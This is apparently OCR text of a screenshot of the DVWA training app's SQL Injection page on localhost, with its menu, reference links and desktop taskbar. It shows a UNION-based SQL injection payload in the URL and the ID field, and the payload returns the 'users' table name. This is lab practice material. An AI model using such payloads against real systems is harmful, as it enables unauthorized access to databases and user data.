 localhost/DVWA/login.php
Vulnerability: SQL Injection :: Da
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+OR+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables+where++table_name+like+%27users%25%27%23&Subm...
N
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
User ID:
Submit
ID: %' OR 1=0 union select null,table_name from information_schema.tables where  table_name like 'users%'#
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
6
Air: Moderate
Now
Search
myhp
N
2
ENG
IN
16:33
29-04-2025